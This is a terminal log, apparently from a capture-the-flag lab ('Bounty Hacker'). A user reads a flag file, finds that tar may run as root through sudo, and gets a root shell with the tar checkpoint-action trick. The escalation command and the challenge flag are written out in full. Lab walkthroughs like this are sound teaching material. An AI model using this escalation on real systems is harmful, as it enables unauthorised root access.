 Last login: Sun Jun  7 22:23:41 2020 from 192.168.0.14
lin@bountyhacker:~/Desktop$ ls
user.txt
lin@bountyhacker:~/Desktop$ cat user.txt
THM{CR1M3_SyNd1C4T3}
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Sorry, try again.
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/
bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-
action=exec=/bin/sh
tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
#